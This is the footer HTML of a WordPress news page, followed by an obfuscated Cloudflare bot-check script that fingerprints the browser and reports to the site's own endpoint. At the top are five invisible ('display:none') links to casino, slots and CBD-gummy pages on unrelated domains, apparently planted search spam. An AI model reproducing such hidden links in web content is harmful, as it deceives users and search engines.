                    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/?id=luxury-casinos-what-will-you-spend-your-winnings-on">Luxury Casinos What Will You Spend Your Winnings On</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=c_embracing-the-spectrum-the-benefits-of-full-spectrum-cbd-gummies">Embracing The Spectrum The Benefits Of Full Spectrum Cbd Gummies</a></div>
                    <div style="display:none"><a href="https://weal28h.com/video/?id=c_pinnacle-hemp-delta-9-gummies-review">Pinnacle Hemp Delta 9 Gummies Review</a></div>
                    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=com.diamondlife.slots.vegas.free&hl=es_MX">free demo slots</a></div>
                    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=uspa.pokerstars.casino&hl=es_MX">pokerstars casino deposit bonus</a></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6915c69ede765
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5bf570130f","wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94" id="quads-ads-js"></script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c38dd7a836bb437bb02315992fa09c54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9aeee65adf0610b7',t:'MTc2NTg5NTY0OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html><!-- WP Fastest Cache file was created in 0.672 seconds, on November 13, 2025 @ 11:53 am --><!-- via php -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nmd.mk/cdn-cgi/challenge-platform/h/b/scripts/jsd/8328113056b1/main.js?
body_size: 4484
content:
window._cf_chl_opt={JHZX9:'b'};~function(x3,n,H,m,L,E,a,j){x3=h,function(C,B,xs,x2,R,b){for(xs={C:340,B:275,R:308,b:314,N:322,g:313,Q:253,M:325,T:303,A:329},x2=h,R=C();!![];)try{if(b=-parseInt(x2(xs.C))/1*(parseInt(x2(xs.B))/2)+parseInt(x2(xs.R))/3+-parseInt(x2(xs.b))/4+-parseInt(x2(xs.N))/5*(-parseInt(x2(xs.g))/6)+parseInt(x2(xs.Q))/7+parseInt(x2(xs.M))/8*(parseInt(x2(xs.T))/9)+parseInt(x2(xs.A))/10,b===B)break;else R.push(R.shift())}catch(N){R.push(R.shift())}}(x,476252),n=this||self,H=n[x3(225)],m=function(xU,xd,xK,xa,xu,x4,B,R,b){return xU={C:229,B:223},xd={C:228,B:228,R:228,b:316,N:228,g:228,Q:228,M:231,T:228,A:339,S:316,F:339},xK={C:273},xa={C:273,B:339,R:279,b:302,N:263,g:279,Q:302,M:263,T:279,A:263,S:327,F:316,o:327,y:316,e:327,c:228,O:327,W:316,f:316,l:231},xu={C:237,B:339},x4=x3,B=String[x4(xU.C)],R={'h':function(N){return null==N?'':R.g(N,6,function(Q,x5){return x5=h,x5(xu.C)[x5(xu.B)](Q)})},'g':function(N,Q,M,x6,T,A,S,F,o,y,O,W,Y,i,D,X,x0,x1){if(x6=x4,N==null)return'';for(A={},S={},F='',o=2,y=3,O=2,W=[],Y=0,i=0,D=0;D<N[x6(xa.C)];D+=1)if(X=N[x6(xa.B)](D),Object[x6(xa.R)][x6(xa.b)][x6(xa.N)](A,X)||(A[X]=y++,S[X]=!0),x0=F+X,Object[x6(xa.g)][x6(xa.Q)][x6(xa.M)](A,x0))F=x0;else{if(Object[x6(xa.T)][x6(xa.b)][x6(xa.A)](S,F)){if(256>F[x6(xa.S)](0)){for(T=0;T<O;Y<<=1,i==Q-1?(i=0,W[x6(xa.F)](M(Y)),Y=0):i++,T++);for(x1=F[x6(xa.o)](0),T=0;8>T;Y=x1&1|Y<<1,Q-1==i?(i=0,W[x6(xa.F)](M(Y)),Y=0):i++,x1>>=1,T++);}else{for(x1=1,T=0;T<O;Y=Y<<1|x1,i==Q-1?(i=0,W[x6(xa.y)](M(Y)),Y=0):i++,x1=0,T++);for(x1=F[x6(xa.e)](0),T=0;16>T;Y=Y<<1.99|x1&1.28,i==Q-1?(i=0,W[x6(xa.y)](M(Y)),Y=0):i++,x1>>=1,T++);}o--,0==o&&(o=Math[x6(xa.c)](2,O),O++),delete S[F]}else for(x1=A[F],T=0;T<O;Y=Y<<1.69|x1&1,i==Q-1?(i=0,W[x6(xa.F)](M(Y)),Y=0):i++,x1>>=1,T++);F=(o--,o==0&&(o=Math[x6(xa.c)](2,O),O++),A[x0]=y++,String(X))}if(''!==F){if(Object[x6(xa.g)][x6(xa.Q)][x6(xa.M)](S,F)){if(256>F[x6(xa.o)](0)){for(T=0;T<O;Y<<=1,Q-1==i?(i=0,W[x6(xa.y)](M(Y)),Y=0):i++,T++);for(x1=F[x6(xa.O)](0),T=0;8>T;Y=1&x1|Y<<1.6,Q-1==i?(i=0,W[x6(xa.y)](M(Y)),Y=0):i++,x1>>=1,T++);}else{for(x1=1,T=0;T<O;Y=x1|Y<<1.3,Q-1==i?(i=0,W[x6(xa.F)](M(Y)),Y=0):i++,x1=0,T++);for(x1=F[x6(xa.e)](0),T=0;16>T;Y=1&x1|Y<<1,i==Q-1?(i=0,W[x6(xa.F)](M(Y)),Y=0):i++,x1>>=1,T++);}o--,0==o&&(o=Math[x6(xa.c)](2,O),O++),delete S[F]}else for(x1=A[F],T=0;T<O;Y=Y<<1|x1&1,i==Q-1?(i=0,W[x6(xa.F)](M(Y)),Y=0):i++,x1>>=1,T++);o--,0==o&&O++}for(x1=2,T=0;T<O;Y=Y<<1.93|x1&1,Q-1==i?(i=0,W[x6(xa.W)](M(Y)),Y=0):i++,x1>>=1,T++);for(;;)if(Y<<=1,Q-1==i){W[x6(xa.f)](M(Y));break}else i++;return W[x6(xa.l)]('')},'j':function(N,xj,x7){return xj={C:327},x7=x4,N==null?'':''==N?null:R.i(N[x7(xK.C)],32768,function(Q,x8){return x8=x7,N[x8(xj.C)](Q)})},'i':function(N,Q,M,x9,T,A,S,F,o,y,O,W,Y,i,D,X,x1,x0){for(x9=x4,T=[],A=4,S=4,F=3,o=[],W=M(0),Y=Q,i=1,y=0;3>y;T[y]=y,y+=1);for(D=0,X=Math[x9(xd.C)](2,2),O=1;O!=X;x0=W&Y,Y>>=1,0==Y&&(Y=Q,W=M(i++)),D|=(0<x0?1:0)*O,O<<=1);switch(D){case 0:for(D=0,X=Math[x9(xd.B)](2,8),O=1;O!=X;x0=Y&W,Y>>=1,Y==0&&(Y=Q,W=M(i++)),D|=(0<x0?1:0)*O,O<<=1);x1=B(D);break;case 1:for(D=0,X=Math[x9(xd.R)](2,16),O=1;O!=X;x0=W&Y,Y>>=1,Y==0&&(Y=Q,W=M(i++)),D|=O*(0<x0?1:0),O<<=1);x1=B(D);break;case 2:return''}for(y=T[3]=x1,o[x9(xd.b)](x1);;){if(i>N)return'';for(D=0,X=Math[x9(xd.N)](2,F),O=1;O!=X;x0=W&Y,Y>>=1,0==Y&&(Y=Q,W=M(i++)),D|=O*(0<x0?1:0),O<<=1);switch(x1=D){case 0:for(D=0,X=Math[x9(xd.g)](2,8),O=1;O!=X;x0=W&Y,Y>>=1,0==Y&&(Y=Q,W=M(i++)),D|=O*(0<x0?1:0),O<<=1);T[S++]=B(D),x1=S-1,A--;break;case 1:for(D=0,X=Math[x9(xd.Q)](2,16),O=1;X!=O;x0=Y&W,Y>>=1,0==Y&&(Y=Q,W=M(i++)),D|=O*(0<x0?1:0),O<<=1);T[S++]=B(D),x1=S-1,A--;break;case 2:return o[x9(xd.M)]('')}if(0==A&&(A=Math[x9(xd.T)](2,F),F++),T[x1])x1=T[x1];else if(x1===S)x1=y+y[x9(xd.A)](0);else return null;o[x9(xd.S)](x1),T[S++]=y+x1[x9(xd.F)](0),A--,y=x1,A==0&&(A=Math[x9(xd.B)](2,F),F++)}}},b={},b[x4(xU.B)]=R.h,b}(),L={},L[x3(335)]='o',L[x3(343)]='s',L[x3(307)]='u',L[x3(259)]='z',L[x3(278)]='n',L[x3(272)]='I',L[x3(324)]='b',E=L,n[x3(286)]=function(C,B,R,N,xO,xc,xe,xV,Q,M,T,A,S,F){if(xO={C:242,B:270,R:235,b:270,N:226,g:304,Q:292,M:226,T:304,A:260,S:333,F:273,o:227,y:309},xc={C:238,B:273,R:301},xe={C:279,B:302,R:263,b:316},xV=x3,null===B||B===void 0)return N;for(Q=J(B),C[xV(xO.C)][xV(xO.B)]&&(Q=Q[xV(xO.R)](C[xV(xO.C)][xV(xO.b)](B))),Q=C[xV(xO.N)][xV(xO.g)]&&C[xV(xO.Q)]?C[xV(xO.M)][xV(xO.T)](new C[(xV(xO.Q))](Q)):function(o,xI,y){for(xI=xV,o[xI(xc.C)](),y=0;y<o[xI(xc.B)];o[y+1]===o[y]?o[xI(xc.R)](y+1,1):y+=1);return o}(Q),M='nAsAaAb'.split('A'),M=M[xV(xO.A)][xV(xO.S)](M),T=0;T<Q[xV(xO.F)];A=Q[T],S=s(C,B,A),M(S)?(F='s'===S&&!C[xV(xO.o)](B[A]),xV(xO.y)===R+A?g(R+A,S):F||g(R+A,B[A])):g(R+A,S),T++);return N;function g(o,y,xP){xP=h,Object[xP(xe.C)][xP(xe.B)][xP(xe.R)](N,y)||(N[y]=[]),N[y][xP(xe.b)](o)}},a=x3(265)[x3(257)](';'),j=a[x3(260)][x3(333)](a),n[x3(310)]=function(C,B,xf,xZ,R,N,g,Q){for(xf={C:299,B:273,R:273,b:233,N:316,g:287},xZ=x3,R=Object[xZ(xf.C)](B),N=0;N<R[xZ(xf.B)];N++)if(g=R[N],'f'===g&&(g='N'),C[g]){for(Q=0;Q<B[R[N]][xZ(xf.R)];-1===C[g][xZ(xf.b)](B[R[N]][Q])&&(j(B[R[N]][Q])||C[g][xZ(xf.N)]('o.'+B[R[N]][Q])),Q++);}else C[g]=B[R[N]][xZ(xf.g)](function(M){return'o.'+M})},d();function K(xl,xG,R,b,N,g,Q){xG=(xl={C:261,B:331,R:230,b:267,N:256,g:336,Q:274,M:276,T:249,A:284,S:311,F:337},x3);try{return R=H[xG(xl.C)](xG(xl.B)),R[xG(xl.R)]=xG(xl.b),R[xG(xl.N)]='-1',H[xG(xl.g)][xG(xl.Q)](R),b=R[xG(xl.M)],N={},N=MViqS9(b,b,'',N),N=MViqS9(b,b[xG(xl.T)]||b[xG(xl.A)],'n.',N),N=MViqS9(b,R[xG(xl.S)],'d.',N),H[xG(xl.g)][xG(xl.F)](R),g={},g.r=N,g.e=null,g}catch(M){return Q={},Q.r={},Q.e=M,Q}}function I(xN,xh,C,B,R){return xN={C:251,B:250},xh=x3,C=3600,B=V(),R=Math[xh(xN.C)](Date[xh(xN.B)]()/1e3),R-B>C?![]:!![]}function s(C,B,R,xo,xH,N){xH=(xo={C:232,B:226,R:239,b:226,N:341},x3);try{return B[R][xH(xo.C)](function(){}),'p'}catch(g){}try{if(null==B[R])return void 0===B[R]?'u':'x'}catch(Q){return'i'}return C[xH(xo.B)][xH(xo.R)](B[R])?'a':B[R]===C[xH(xo.b)]?'p5':!0===B[R]?'T':!1===B[R]?'F':(N=typeof B[R],xH(xo.N)==N?z(C,B[R])?'N':'f':E[N]||'?')}function x(q1){return q1='event,/b/ov1/0.9876276585213355:1765891296:W7wJWB10K5xGQ-UC7PlFIiMkl28N9H-IQaIDPSs5IZg/,onerror,parent,onload,clientInformation,now,floor,ontimeout,1061263MJShCu,log,error on cf_chl_props,tabIndex,split,chlApiRumWidgetAgeMs,symbol,includes,createElement,status,call,errorInfoObject,_cf_chl_opt;rQbOs9;FWcIT6;RUfN6;gRZD9;Fitf5;ibAjX2;QFoQ3;kwZxu3;jpPe1;CSKE5;KoKpn7;muAo0;DafBR6;MViqS9;RgkH4;nKFwJ3;hKnz6,postMessage,display: none,bclI3,XMLHttpRequest,getOwnPropertyNames,xhr-error,bigint,length,appendChild,747712cDWoAn,contentWindow,_cf_chl_opt,number,prototype,/cdn-cgi/challenge-platform/h/,toString,__CF$cv$params,lEJE0,navigator,success,MViqS9,map,chctx,chlApiUrl,loading,stringify,Set,DOMContentLoaded,getPrototypeOf,open,chlApiSitekey,JHZX9,jsd,keys,api,splice,hasOwnProperty,333KeJayJ,from,location,POST,undefined,608763kXpZEX,d.cookie,RgkH4,contentDocument,source,6pESfqR,2016020YdzZhj,random,push,onreadystatechange,yEyS4,sid,GCBp7,detail,718970YEbgYB,addEventListener,boolean,2344sDiZIH,send,charCodeAt,cloudflare-invisible,8449480EsbZUg,chlApiClientVersion,iframe,http-code:,bind,msg,object,body,removeChild,Function,charAt,1aXrsou,function,readyState,string,DLEksWeXUC,error,document,Array,isNaN,pow,fromCharCode,style,join,catch,indexOf,[native code],concat,/jsd/oneshot/8328113056b1/0.9876276585213355:1765891296:W7wJWB10K5xGQ-UC7PlFIiMkl28N9H-IQaIDPSs5IZg/,1RzPVb-SZtweasTpJ5c0KLE9xAq86dNUgkuXj3hH$2B7GoCYyIlrvnD+4fOFmiMWQ,sort,isArray,/invisible/jsd,href,Object,timeout'.split(','),x=function(){return q1},x()}function h(q,C,B){return B=x(),h=function(p,R,k){return p=p-223,k=B[p],k},h(q,C)}function Z(C,B,xw,xM,xQ,xg,xC,R,b,N){xw={C:282,B:254,R:277,b:269,N:295,g:306,Q:280,M:297,T:236,A:300,S:243,F:252,o:248,y:246,e:305,c:241,O:305,W:326,f:223,l:291},xM={C:271},xQ={C:262,B:285,R:332},xg={C:243},xC=x3,R=n[xC(xw.C)],console[xC(xw.B)](n[xC(xw.R)]),b=new n[(xC(xw.b))](),b[xC(xw.N)](xC(xw.g),xC(xw.Q)+n[xC(xw.R)][xC(xw.M)]+xC(xw.T)+R.r),R[xC(xw.A)]&&(b[xC(xw.S)]=5e3,b[xC(xw.F)]=function(xB){xB=xC,B(xB(xg.C))}),b[xC(xw.o)]=function(xp){xp=xC,b[xp(xQ.C)]>=200&&b[xp(xQ.C)]<300?B(xp(xQ.B)):B(xp(xQ.R)+b[xp(xQ.C)])},b[xC(xw.y)]=function(xR){xR=xC,B(xR(xM.C))},N={'t':V(),'lhr':H[xC(xw.e)]&&H[xC(xw.e)][xC(xw.c)]?H[xC(xw.O)][xC(xw.c)]:'','api':R[xC(xw.A)]?!![]:![],'payload':C},b[xC(xw.W)](m[xC(xw.f)](JSON[xC(xw.l)](N)))}function V(xr,xq,C){return xr={C:282,B:251},xq=x3,C=n[xq(xr.C)],Math[xq(xr.B)](+atob(C.t))}function G(b,N,xA,xk,g,Q,M,T,A,S,F,o){if(xA={C:334,B:224,R:282,b:280,N:277,g:297,Q:245,M:240,T:269,A:295,S:306,F:243,o:252,y:296,e:318,c:289,O:277,W:283,f:258,l:320,Y:330,i:268,v:264,D:288,X:312,x0:298,x1:326,xS:223},xk=x3,!P(.01))return![];Q=(g={},g[xk(xA.C)]=b,g[xk(xA.B)]=N,g);try{M=n[xk(xA.R)],T=xk(xA.b)+n[xk(xA.N)][xk(xA.g)]+xk(xA.Q)+M.r+xk(xA.M),A=new n[(xk(xA.T))](),A[xk(xA.A)](xk(xA.S),T),A[xk(xA.F)]=2500,A[xk(xA.o)]=function(){},S={},S[xk(xA.y)]=n[xk(xA.N)][xk(xA.e)],S[xk(xA.c)]=n[xk(xA.O)][xk(xA.W)],S[xk(xA.f)]=n[xk(xA.N)][xk(xA.l)],S[xk(xA.Y)]=n[xk(xA.O)][xk(xA.i)],F=S,o={},o[xk(xA.v)]=Q,o[xk(xA.D)]=F,o[xk(xA.X)]=xk(xA.x0),A[xk(xA.x1)](m[xk(xA.xS)](o))}catch(y){}}function J(C,xy,xm,B){for(xy={C:235,B:299,R:294},xm=x3,B=[];C!==null;B=B[xm(xy.C)](Object[xm(xy.B)](C)),C=Object[xm(xy.R)](C));return B}function z(C,B,xS,xn){return xS={C:338,B:279,R:281,b:263,N:233,g:234},xn=x3,B instanceof C[xn(xS.C)]&&0<C[xn(xS.C)][xn(xS.B)][xn(xS.R)][xn(xS.b)](B)[xn(xS.N)](xn(xS.g))}function U(R,b,q0,xz,N,g,Q){if(q0={C:328,B:300,R:285,b:312,N:319,g:244,Q:247,M:266,T:312,A:244,S:224,F:321,o:247},xz=x3,N=xz(q0.C),!R[xz(q0.B)])return;b===xz(q0.R)?(g={},g[xz(q0.b)]=N,g[xz(q0.N)]=R.r,g[xz(q0.g)]=xz(q0.R),n[xz(q0.Q)][xz(q0.M)](g,'*')):(Q={},Q[xz(q0.T)]=N,Q[xz(q0.N)]=R.r,Q[xz(q0.A)]=xz(q0.S),Q[xz(q0.F)]=b,n[xz(q0.o)][xz(q0.M)](Q,'*'))}function d(xX,xD,xi,xt,C,B,R,b,N){if(xX={C:282,B:300,R:342,b:290,N:323,g:323,Q:293,M:317,T:317},xD={C:342,B:290,R:317},xi={C:255},xt=x3,C=n[xt(xX.C)],!C)return;if(!I())return;(B=![],R=C[xt(xX.B)]===!![],b=function(xL,g){if(xL=xt,!B){if(B=!![],!I())return;g=K(),Z(g.r,function(Q){U(C,Q)}),g.e&&G(xL(xi.C),g.e)}},H[xt(xX.R)]!==xt(xX.b))?b():n[xt(xX.N)]?H[xt(xX.g)](xt(xX.Q),b):(N=H[xt(xX.M)]||function(){},H[xt(xX.T)]=function(xE){xE=xt,N(),H[xE(xD.C)]!==xE(xD.B)&&(H[xE(xD.R)]=N,b())})}function P(C,xb,xx){return xb={C:315},xx=x3,Math[xx(xb.C)]()<C}}()